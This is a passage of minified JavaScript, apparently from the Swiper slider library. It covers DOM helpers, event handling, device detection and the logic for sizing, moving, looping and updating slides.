n.matches(e);if(n.webkitMatchesSelector)return n.webkitMatchesSelector(e);if(n.msMatchesSelector)return n.msMatchesSelector(e);for(t=I(e),i=0;i<t.length;i+=1)if(t[i]===n)return!0;return!1}if(e===document)return n===document;if(e===window)return n===window;if(e.nodeType||e instanceof l){for(t=e.nodeType?[e]:e,i=0;i<t.length;i+=1)if(t[i]===n)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t,i=this.length;return i-1<e?new l([]):e<0?new l((t=i+e)<0?[]:[this[t]]):new l([this[e]])},append:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];for(var i,n=0;n<e.length;n+=1){i=e[n];for(var r=0;r<this.length;r+=1)if("string"==typeof i){var o=document.createElement("div");for(o.innerHTML=i;o.firstChild;)this[r].appendChild(o.firstChild)}else if(i instanceof l)for(var a=0;a<i.length;a+=1)this[r].appendChild(i[a]);else this[r].appendChild(i)}return this},prepend:function(e){var t,i,n=this;for(t=0;t<this.length;t+=1)if("string"==typeof e){var r=document.createElement("div");for(r.innerHTML=e,i=r.childNodes.length-1;0<=i;--i)n[t].insertBefore(r.childNodes[i],n[t].childNodes[0])}else if(e instanceof l)for(i=0;i<e.length;i+=1)n[t].insertBefore(e[i],n[t].childNodes[0]);else n[t].insertBefore(e,n[t].childNodes[0]);return this},next:function(e){return new l(0<this.length?e?this[0].nextElementSibling&&I(this[0].nextElementSibling).is(e)?[this[0].nextElementSibling]:[]:this[0].nextElementSibling?[this[0].nextElementSibling]:[]:[])},nextAll:function(e){var t=[],i=this[0];if(!i)return new l([]);for(;i.nextElementSibling;){var n=i.nextElementSibling;e&&!I(n).is(e)||t.push(n),i=n}return new l(t)},prev:function(e){if(0<this.length){var t=this[0];return new l(e?t.previousElementSibling&&I(t.previousElementSibling).is(e)?[t.previousElementSibling]:[]:t.previousElementSibling?[t.previousElementSibling]:[])}return new l([])},prevAll:function(e){var t=[],i=this[0];if(!i)return new l([]);for(;i.previousElementSibling;){var n=i.previousElementSibling;e&&!I(n).is(e)||t.push(n),i=n}return new l(t)},parent:function(e){for(var t=[],i=0;i<this.length;i+=1)null===this[i].parentNode||e&&!I(this[i].parentNode).is(e)||t.push(this[i].parentNode);return I(o(t))},parents:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var n=this[i].parentNode;n;)e&&!I(n).is(e)||t.push(n),n=n.parentNode;return I(o(t))},closest:function(e){var t=this;return void 0===e?new l([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var n=this[i].querySelectorAll(e),r=0;r<n.length;r+=1)t.push(n[r]);return new l(t)},children:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var n=this[i].childNodes,r=0;r<n.length;r+=1)e?1===n[r].nodeType&&I(n[r]).is(e)&&t.push(n[r]):1===n[r].nodeType&&t.push(n[r]);return new l(o(t))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var i,n;for(i=0;i<e.length;i+=1){var r=I(e[i]);for(n=0;n<r.length;n+=1)this[this.length]=r[n],this.length+=1}return this},styles:function(){return this[0]?window.getComputedStyle(this[0],null):{}}};Object.keys(t).forEach(function(e){I.fn[e]=t[e]});function e(e){void 0===e&&(e={});var t=this;t.params=e,t.eventsListeners={},t.params&&t.params.on&&Object.keys(t.params.on).forEach(function(e){t.on(e,t.params.on[e])})}var i,A={deleteProps:function(e){var t=e;Object.keys(t).forEach(function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})},nextTick:function(e,t){return void 0===t&&(t=0),setTimeout(e,t)},now:function(){return Date.now()},getTranslate:function(e,t){void 0===t&&(t="x");var i,n,r,o=f.getComputedStyle(e,null);return f.WebKitCSSMatrix?(6<(n=o.transform||o.webkitTransform).split(",").length&&(n=n.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),r=new f.WebKitCSSMatrix("none"===n?"":n)):i=(r=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(n=f.WebKitCSSMatrix?r.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(n=f.WebKitCSSMatrix?r.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),n||0},parseUrlQuery:function(e){var t,i,n,r,o={},a=e||f.location.href;if("string"==typeof a&&a.length)for(r=(i=(a=-1<a.indexOf("?")?a.replace(/\S*\?/,""):"").split("&").filter(function(e){return""!==e})).length,t=0;t<r;t+=1)n=i[t].replace(/#\S+/g,"").split("="),o[decodeURIComponent(n[0])]=void 0===n[1]?void 0:decodeURIComponent(n[1])||"";return o},isObject:function(e){return"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object},extend:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];for(var i=Object(e[0]),n=1;n<e.length;n+=1){var r=e[n];if(null!=r)for(var o=Object.keys(Object(r)),a=0,s=o.length;a<s;a+=1){var l=o[a],d=Object.getOwnPropertyDescriptor(r,l);void 0!==d&&d.enumerable&&(A.isObject(i[l])&&A.isObject(r[l])?A.extend(i[l],r[l]):!A.isObject(i[l])&&A.isObject(r[l])?(i[l]={},A.extend(i[l],r[l])):i[l]=r[l])}}return i}},m="undefined"==typeof document?{addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return{}},querySelectorAll:function(){return[]},createElement:function(){return{style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,z={touch:f.Modernizr&&!0===f.Modernizr.touch||!!("ontouchstart"in f||f.DocumentTouch&&m instanceof f.DocumentTouch),transforms3d:f.Modernizr&&!0===f.Modernizr.csstransforms3d||("webkitPerspective"in(i=m.createElement("div").style)||"MozPerspective"in i||"OPerspective"in i||"MsPerspective"in i||"perspective"in i),flexbox:function(){for(var e=m.createElement("div").style,t="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),i=0;i<t.length;i+=1)if(t[i]in e)return!0;return!1}(),observer:"MutationObserver"in f||"WebkitMutationObserver"in f,passiveListener:function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});f.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in f},n={components:{}};e.prototype.on=function(e,t){var i=this;return"function"!=typeof t||e.split(" ").forEach(function(e){i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e].push(t)}),i},e.prototype.once=function(n,r){var o=this;return"function"!=typeof r?o:o.on(n,function e(){for(var t=[],i=arguments.length;i--;)t[i]=arguments[i];r.apply(o,t),o.off(n,e)})},e.prototype.off=function(e,n){var r=this;return e.split(" ").forEach(function(i){void 0===n?r.eventsListeners[i]=[]:r.eventsListeners[i].forEach(function(e,t){e===n&&r.eventsListeners[i].splice(t,1)})}),r},e.prototype.emit=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var i,n,r,o=this;return o.eventsListeners&&(r="string"==typeof e[0]||Array.isArray(e[0])?(i=e[0],n=e.slice(1,e.length),o):(i=e[0].events,n=e[0].data,e[0].context||o),(Array.isArray(i)?i:i.split(" ")).forEach(function(e){if(o.eventsListeners[e]){var t=[];o.eventsListeners[e].forEach(function(e){t.push(e)}),t.forEach(function(e){e.apply(r,n)})}})),o},e.prototype.useModulesParams=function(i){var n=this;n.modules&&Object.keys(n.modules).forEach(function(e){var t=n.modules[e];t.params&&A.extend(i,t.params)})},e.prototype.useModules=function(n){void 0===n&&(n={});var r=this;r.modules&&Object.keys(r.modules).forEach(function(e){var i=r.modules[e],t=n[e]||{};i.instance&&Object.keys(i.instance).forEach(function(e){var t=i.instance[e];r[e]="function"==typeof t?t.bind(r):t}),i.on&&r.on&&Object.keys(i.on).forEach(function(e){r.on(e,i.on[e])}),i.create&&i.create.bind(r)(t)})},n.components.set=function(e){this.use&&this.use(e)},e.installModule=function(t){for(var e=[],i=arguments.length-1;0<i--;)e[i]=arguments[i+1];var n=this;n.prototype.modules||(n.prototype.modules={});var r=t.name||Object.keys(n.prototype.modules).length+"_"+A.now();return(n.prototype.modules[r]=t).proto&&Object.keys(t.proto).forEach(function(e){n.prototype[e]=t.proto[e]}),t.static&&Object.keys(t.static).forEach(function(e){n[e]=t.static[e]}),t.install&&t.install.apply(n,e),n},e.use=function(e){for(var t=[],i=arguments.length-1;0<i--;)t[i]=arguments[i+1];var n=this;return Array.isArray(e)?(e.forEach(function(e){return n.installModule(e)}),n):n.installModule.apply(n,[e].concat(t))},Object.defineProperties(e,n);function d(){var e=this,t=e.params,i=e.el;if(!i||0!==i.offsetWidth){t.breakpoints&&e.setBreakpoint();var n=e.allowSlideNext,r=e.allowSlidePrev;if(e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),t.freeMode){var o=Math.min(Math.max(e.translate,e.maxTranslate()),e.minTranslate());e.setTranslate(o),e.updateActiveIndex(),e.updateSlidesClasses(),t.autoHeight&&e.updateAutoHeight()}else e.updateSlidesClasses(),("auto"===t.slidesPerView||1<t.slidesPerView)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0);e.allowSlidePrev=r,e.allowSlideNext=n}}var r,a,s={updateSize:function(){var e,t,i=this,n=i.$el;e=void 0!==i.params.width?i.params.width:n[0].clientWidth,t=void 0!==i.params.height?i.params.height:n[0].clientHeight,0===e&&i.isHorizontal()||0===t&&i.isVertical()||(e=e-parseInt(n.css("padding-left"),10)-parseInt(n.css("padding-right"),10),t=t-parseInt(n.css("padding-top"),10)-parseInt(n.css("padding-bottom"),10),A.extend(i,{width:e,height:t,size:i.isHorizontal()?e:t}))},updateSlides:function(){var e=this,t=e.params,i=e.$wrapperEl,n=e.size,r=e.rtl,o=e.wrongRTL,a=i.children("."+e.params.slideClass),s=e.virtual&&t.virtual.enabled?e.virtual.slides.length:a.length,l=[],d=[],u=[],c=t.slidesOffsetBefore;"function"==typeof c&&(c=t.slidesOffsetBefore.call(e));var p=t.slidesOffsetAfter;"function"==typeof p&&(p=t.slidesOffsetAfter.call(e));var f=s,h=e.snapGrid.length,m=e.snapGrid.length,v=t.spaceBetween,g=-c,y=0,b=0;if(void 0!==n){var x,E;"string"==typeof v&&0<=v.indexOf("%")&&(v=parseFloat(v.replace("%",""))/100*n),e.virtualSize=-v,r?a.css({marginLeft:"",marginTop:""}):a.css({marginRight:"",marginBottom:""}),1<t.slidesPerColumn&&(x=Math.floor(s/t.slidesPerColumn)===s/e.params.slidesPerColumn?s:Math.ceil(s/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(x=Math.max(x,t.slidesPerView*t.slidesPerColumn)));for(var w,S=t.slidesPerColumn,T=x/S,C=T-(t.slidesPerColumn*T-s),P=0;P<s;P+=1){w=0;var k=a.eq(P);if(1<t.slidesPerColumn){var _=void 0,L=void 0,M=void 0;"column"===t.slidesPerColumnFill?(M=P-(L=Math.floor(P/S))*S,(C<L||L===C&&M===S-1)&&(M+=1)>=S&&(M=0,L+=1),_=L+M*x/S,k.css({"-webkit-box-ordinal-group":_,"-moz-box-ordinal-group":_,"-ms-flex-order":_,"-webkit-order":_,order:_})):L=P-(M=Math.floor(P/T))*T,k.css("margin-"+(e.isHorizontal()?"top":"left"),0!==M&&t.spaceBetween&&t.spaceBetween+"px").attr("data-swiper-column",L).attr("data-swiper-row",M)}"none"!==k.css("display")&&("auto"===t.slidesPerView?(w=e.isHorizontal()?k.outerWidth(!0):k.outerHeight(!0),t.roundLengths&&(w=Math.floor(w))):(w=(n-(t.slidesPerView-1)*v)/t.slidesPerView,t.roundLengths&&(w=Math.floor(w)),a[P]&&(e.isHorizontal()?a[P].style.width=w+"px":a[P].style.height=w+"px")),a[P]&&(a[P].swiperSlideSize=w),u.push(w),t.centeredSlides?(g=g+w/2+y/2+v,0===y&&0!==P&&(g=g-n/2-v),0===P&&(g=g-n/2-v),Math.abs(g)<.001&&(g=0),b%t.slidesPerGroup==0&&l.push(g),d.push(g)):(b%t.slidesPerGroup==0&&l.push(g),d.push(g),g=g+w+v),e.virtualSize+=w+v,y=w,b+=1)}if(e.virtualSize=Math.max(e.virtualSize,n)+p,r&&o&&("slide"===t.effect||"coverflow"===t.effect)&&i.css({width:e.virtualSize+t.spaceBetween+"px"}),z.flexbox&&!t.setWrapperSize||(e.isHorizontal()?i.css({width:e.virtualSize+t.spaceBetween+"px"}):i.css({height:e.virtualSize+t.spaceBetween+"px"})),1<t.slidesPerColumn&&(e.virtualSize=(w+t.spaceBetween)*x,e.virtualSize=Math.ceil(e.virtualSize/t.slidesPerColumn)-t.spaceBetween,e.isHorizontal()?i.css({width:e.virtualSize+t.spaceBetween+"px"}):i.css({height:e.virtualSize+t.spaceBetween+"px"}),t.centeredSlides)){E=[];for(var I=0;I<l.length;I+=1)l[I]<e.virtualSize+l[0]&&E.push(l[I]);l=E}if(!t.centeredSlides){E=[];for(var N=0;N<l.length;N+=1)l[N]<=e.virtualSize-n&&E.push(l[N]);l=E,1<Math.floor(e.virtualSize-n)-Math.floor(l[l.length-1])&&l.push(e.virtualSize-n)}0===l.length&&(l=[0]),0!==t.spaceBetween&&(e.isHorizontal()?r?a.css({marginLeft:v+"px"}):a.css({marginRight:v+"px"}):a.css({marginBottom:v+"px"})),A.extend(e,{slides:a,snapGrid:l,slidesGrid:d,slidesSizesGrid:u}),s!==f&&e.emit("slidesLengthChange"),l.length!==h&&e.emit("snapGridLengthChange"),d.length!==m&&e.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(){var e,t=this,i=[],n=0;if("auto"!==t.params.slidesPerView&&1<t.params.slidesPerView)for(e=0;e<Math.ceil(t.params.slidesPerView);e+=1){var r=t.activeIndex+e;if(r>t.slides.length)break;i.push(t.slides.eq(r)[0])}else i.push(t.slides.eq(t.activeIndex)[0]);for(e=0;e<i.length;e+=1)if(void 0!==i[e]){var o=i[e].offsetHeight;n=n<o?o:n}n&&t.$wrapperEl.css("height",n+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this.translate||0);var t=this,i=t.params,n=t.slides,r=t.rtl;if(0!==n.length){void 0===n[0].swiperSlideOffset&&t.updateSlidesOffset();var o=-e;r&&(o=e),n.removeClass(i.slideVisibleClass);for(var a=0;a<n.length;a+=1){var s=n[a],l=(o+(i.centeredSlides?t.minTranslate():0)-s.swiperSlideOffset)/(s.swiperSlideSize+i.spaceBetween);if(i.watchSlidesVisibility){var d=-(o-s.swiperSlideOffset),u=d+t.slidesSizesGrid[a];(0<=d&&d<t.size||0<u&&u<=t.size||d<=0&&u>=t.size)&&n.eq(a).addClass(i.slideVisibleClass)}s.progress=r?-l:l}}},updateProgress:function(e){void 0===e&&(e=this.translate||0);var t=this,i=t.params,n=t.maxTranslate()-t.minTranslate(),r=t.progress,o=t.isBeginning,a=t.isEnd,s=o,l=a;a=0==n?o=!(r=0):(o=(r=(e-t.minTranslate())/n)<=0,1<=r),A.extend(t,{progress:r,isBeginning:o,isEnd:a}),(i.watchSlidesProgress||i.watchSlidesVisibility)&&t.updateSlidesProgress(e),o&&!s&&t.emit("reachBeginning toEdge"),a&&!l&&t.emit("reachEnd toEdge"),(s&&!o||l&&!a)&&t.emit("fromEdge"),t.emit("progress",r)},updateSlidesClasses:function(){var e,t=this,i=t.slides,n=t.params,r=t.$wrapperEl,o=t.activeIndex,a=t.realIndex,s=t.virtual&&n.virtual.enabled;i.removeClass(n.slideActiveClass+" "+n.slideNextClass+" "+n.slidePrevClass+" "+n.slideDuplicateActiveClass+" "+n.slideDuplicateNextClass+" "+n.slideDuplicatePrevClass),(e=s?t.$wrapperEl.find("."+n.slideClass+'[data-swiper-slide-index="'+o+'"]'):i.eq(o)).addClass(n.slideActiveClass),n.loop&&(e.hasClass(n.slideDuplicateClass)?r.children("."+n.slideClass+":not(."+n.slideDuplicateClass+')[data-swiper-slide-index="'+a+'"]').addClass(n.slideDuplicateActiveClass):r.children("."+n.slideClass+"."+n.slideDuplicateClass+'[data-swiper-slide-index="'+a+'"]').addClass(n.slideDuplicateActiveClass));var l=e.nextAll("."+n.slideClass).eq(0).addClass(n.slideNextClass);n.loop&&0===l.length&&(l=i.eq(0)).addClass(n.slideNextClass);var d=e.prevAll("."+n.slideClass).eq(0).addClass(n.slidePrevClass);n.loop&&0===d.length&&(d=i.eq(-1)).addClass(n.slidePrevClass),n.loop&&(l.hasClass(n.slideDuplicateClass)?r.children("."+n.slideClass+":not(."+n.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(n.slideDuplicateNextClass):r.children("."+n.slideClass+"."+n.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(n.slideDuplicateNextClass),d.hasClass(n.slideDuplicateClass)?r.children("."+n.slideClass+":not(."+n.slideDuplicateClass+')[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(n.slideDuplicatePrevClass):r.children("."+n.slideClass+"."+n.slideDuplicateClass+'[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(n.slideDuplicatePrevClass))},updateActiveIndex:function(e){var t,i=this,n=i.rtl?i.translate:-i.translate,r=i.slidesGrid,o=i.snapGrid,a=i.params,s=i.activeIndex,l=i.realIndex,d=i.snapIndex,u=e;if(void 0===u){for(var c=0;c<r.length;c+=1)void 0!==r[c+1]?n>=r[c]&&n<r[c+1]-(r[c+1]-r[c])/2?u=c:n>=r[c]&&n<r[c+1]&&(u=c+1):n>=r[c]&&(u=c);a.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}if((t=0<=o.indexOf(n)?o.indexOf(n):Math.floor(u/a.slidesPerGroup))>=o.length&&(t=o.length-1),u!==s){var p=parseInt(i.slides.eq(u).attr("data-swiper-slide-index")||u,10);A.extend(i,{snapIndex:t,realIndex:p,previousIndex:s,activeIndex:u}),i.emit("activeIndexChange"),i.emit("snapIndexChange"),l!==p&&i.emit("realIndexChange"),i.emit("slideChange")}else t!==d&&(i.snapIndex=t,i.emit("snapIndexChange"))},updateClickedSlide:function(e){var t=this,i=t.params,n=I(e.target).closest("."+i.slideClass)[0],r=!1;if(n)for(var o=0;o<t.slides.length;o+=1)t.slides[o]===n&&(r=!0);if(!n||!r)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=n,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(I(n).attr("data-swiper-slide-index"),10):t.clickedIndex=I(n).index(),i.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}},u={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,i=this.rtl,n=this.translate,r=this.$wrapperEl;if(t.virtualTranslate)return i?-n:n;var o=A.getTranslate(r[0],e);return i&&(o=-o),o||0},setTranslate:function(e,t){var i=this,n=i.rtl,r=i.params,o=i.$wrapperEl,a=i.progress,s=0,l=0;i.isHorizontal()?s=n?-e:e:l=e,r.roundLengths&&(s=Math.floor(s),l=Math.floor(l)),r.virtualTranslate||(z.transforms3d?o.transform("translate3d("+s+"px, "+l+"px, 0px)"):o.transform("translate("+s+"px, "+l+"px)")),i.translate=i.isHorizontal()?s:l;var d=i.maxTranslate()-i.minTranslate();(0==d?0:(e-i.minTranslate())/d)!==a&&i.updateProgress(e),i.emit("setTranslate",i.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]}},N={isSafari:0<=(a=f.navigator.userAgent.toLowerCase()).indexOf("safari")&&a.indexOf("chrome")<0&&a.indexOf("android")<0,isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(f.navigator.userAgent),ie:f.navigator.pointerEnabled||f.navigator.msPointerEnabled,ieTouch:f.navigator.msPointerEnabled&&1<f.navigator.msMaxTouchPoints||f.navigator.pointerEnabled&&1<f.navigator.maxTouchPoints,lteIE9:((r=m.createElement("div")).innerHTML="\x3c!--[if lte IE 9]><i></i><![endif]--\x3e",1===r.getElementsByTagName("i").length)},c={slideTo:function(e,t,i,n){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0);var r=this,o=e;o<0&&(o=0);var a=r.params,s=r.snapGrid,l=r.slidesGrid,d=r.previousIndex,u=r.activeIndex,c=r.rtl,p=r.$wrapperEl,f=Math.floor(o/a.slidesPerGroup);f>=s.length&&(f=s.length-1),(u||a.initialSlide||0)===(d||0)&&i&&r.emit("beforeSlideChangeStart");var h=-s[f];if(r.updateProgress(h),a.normalizeSlideIndex)for(var m=0;m<l.length;m+=1)-Math.floor(100*h)>=Math.floor(100*l[m])&&(o=m);return!(!r.allowSlideNext&&h<r.translate&&h<r.minTranslate()||!r.allowSlidePrev&&h>r.translate&&h>r.maxTranslate()&&(u||0)!==o||(c&&-h===r.translate||!c&&h===r.translate?(r.updateActiveIndex(o),a.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==a.effect&&r.setTranslate(h),1):(0===t||N.lteIE9?(r.setTransition(0),r.setTranslate(h),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,n),r.transitionStart(i),r.transitionEnd(i)):(r.setTransition(t),r.setTranslate(h),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,n),r.transitionStart(i),r.animating||(r.animating=!0,p.transitionEnd(function(){r&&!r.destroyed&&r.transitionEnd(i)}))),0)))},slideNext:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var n=this,r=n.params,o=n.animating;return r.loop?!o&&(n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft,n.slideTo(n.activeIndex+r.slidesPerGroup,e,t,i)):n.slideTo(n.activeIndex+r.slidesPerGroup,e,t,i)},slidePrev:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var n=this,r=n.params,o=n.animating;return r.loop?!o&&(n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft,n.slideTo(n.activeIndex-1,e,t,i)):n.slideTo(n.activeIndex-1,e,t,i)},slideReset:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);return this.slideTo(this.activeIndex,e,t,i)},slideToClickedSlide:function(){var e,t=this,i=t.params,n=t.$wrapperEl,r="auto"===i.slidesPerView?t.slidesPerViewDynamic():i.slidesPerView,o=t.clickedIndex;if(i.loop){if(t.animating)return;e=parseInt(I(t.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?o<t.loopedSlides-r/2||o>t.slides.length-t.loopedSlides+r/2?(t.loopFix(),o=n.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),A.nextTick(function(){t.slideTo(o)})):t.slideTo(o):o>t.slides.length-r?(t.loopFix(),o=n.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),A.nextTick(function(){t.slideTo(o)})):t.slideTo(o)}else t.slideTo(o)}},p={loopCreate:function(){var n=this,e=n.params,t=n.$wrapperEl;t.children("."+e.slideClass+"."+e.slideDuplicateClass).remove();var r=t.children("."+e.slideClass);if(e.loopFillGroupWithBlank){var i=e.slidesPerGroup-r.length%e.slidesPerGroup;if(i!==e.slidesPerGroup){for(var o=0;o<i;o+=1){var a=I(m.createElement("div")).addClass(e.slideClass+" "+e.slideBlankClass);t.append(a)}r=t.children("."+e.slideClass)}}"auto"!==e.slidesPerView||e.loopedSlides||(e.loopedSlides=r.length),n.loopedSlides=parseInt(e.loopedSlides||e.slidesPerView,10),n.loopedSlides+=e.loopAdditionalSlides,n.loopedSlides>r.length&&(n.loopedSlides=r.length);var s=[],l=[];r.each(function(e,t){var i=I(t);e<n.loopedSlides&&l.push(t),e<r.length&&e>=r.length-n.loopedSlides&&s.push(t),i.attr("data-swiper-slide-index",e)});for(var d=0;d<l.length;d+=1)t.append(I(l[d].cloneNode(!0)).addClass(e.slideDuplicateClass));for(var u=s.length-1;0<=u;--u)t.prepend(I(s[u].cloneNode(!0)).addClass(e.slideDuplicateClass))},loopFix:function(){var e,t=this,i=t.params,n=t.activeIndex,r=t.slides,o=t.loopedSlides,a=t.allowSlidePrev,s=t.allowSlideNext;t.allowSlidePrev=!0,t.allowSlideNext=!0,n<o?(e=r.length-3*o+n,e+=o,t.slideTo(e,0,!1,!0)):("auto"===i.slidesPerView&&2*o<=n||n>r.length-2*i.slidesPerView)&&(e=-r.length+n+o,e+=o,t.slideTo(e,0,!1,!0)),t.allowSlidePrev=a,t.allowSlideNext=s},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,i=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass).remove(),i.removeAttr("data-swiper-slide-index")}},h={setGrabCursor:function(e){if(!z.touch&&this.params.simulateTouch){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){z.touch||(this.el.style.cursor="")}},v={appendSlide:function(e){var t=this,i=t.$wrapperEl,n=t.params;if(n.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(var r=0;r<e.length;r+=1)e[r]&&i.append(e[r]);else i.append(e);n.loop&&t.loopCreate(),n.observer&&z.observer||t.update()},prependSlide:function(e){var t=this,i=t.params,n=t.$wrapperEl,r=t.activeIndex;i.loop&&t.loopDestroy();var o=r+1;if("object"==typeof e&&"length"in e){for(var a=0;a<e.length;a+=1)e[a]&&n.prepend(e[a]);o=r+e.length}else n.prepend(e);i.loop&&t.loopCreate(),i.observer&&z.observer||t.update(),t.slideTo(o,0,!1)},removeSlide:function(e){var t=this,i=t.params,n=t.$wrapperEl,r=t.activeIndex;i.loop&&(t.loopDestroy(),t.slides=n.children("."+i.slideClass));var o,a=r;if("object"==typeof e&&"length"in e){for(var s=0;s<e.length;s+=1)o=e[s],t.slides[o]&&t.slides.eq(o).remove(),o<a&&--a;a=Math.max(a,0)}else o=e,t.slides[o]&&t.slides.eq(o).remove(),o<a&&--a,a=Math.max(a,0);i.loop&&t.loopCreate(),i.observer&&z.observer||t.update(),i.loop?t.slideTo(a+t.loopedSlides,0,!1):t.slideTo(a,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},g=function(){var e=f.navigator.userAgent,t={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:f.cordova||f.phonegap,phonegap:f.cordova||f.phonegap},i=e.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),n=e.match(/(Android);?[\s\/]+([\d.]+)?/),r=e.match(/(iPad).*OS\s([\d_]+)/),o=e.match(/(iPod)(.*OS\s([\d_]+))?/),a=!r&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(i&&(t.os="windows",t.osVersion=i[2],t.windows=!0),n&&!i&&(t.os="android",t.osVersion=n[2],t.android=!0,t.androidChrome=0<=e.toLowerCase().indexOf("chrome")),(r||a||o)&&(t.os="ios",t.ios=!0),a&&!o&&(t.osVersion=a[2].replace(/_/g,"."),t.iphone=!0),r&&(t.osVersion=r[2].replace(/_/g,"."),t.ipad=!0),o&&(t.osVersion=o[3]?o[3].replace(/_/g,"."):null,t.iphone=!0),t.ios&&t.osVersion&&0<=e.indexOf("Version/")&&"10"===t.osVersion.split(".")[0]&&(t.osVersion=e.toLowerCase().split("version/")[1].split(" ")[0]),t.desktop=!(t.os||t.android||t.webView),t.webView=(a||r||o)&&e.match(/.*AppleWebKit(?!.*Safari)/i),t.os&&"ios"===t.os){var s=t.osVersion.split("."),l=m.querySelector('meta[name="viewport"]');t.minimalUi=!t.webView&&(o||a)&&(7==+s[0]?1<=+s[1]:7<+s[0])&&l&&0<=l.getAttribute("content").indexOf("minimal-ui")}return t.pixelRatio=f.devicePixelRatio||1,t}(),y={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,iOSEdgeSwipeDetection:!1,iOSEdgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 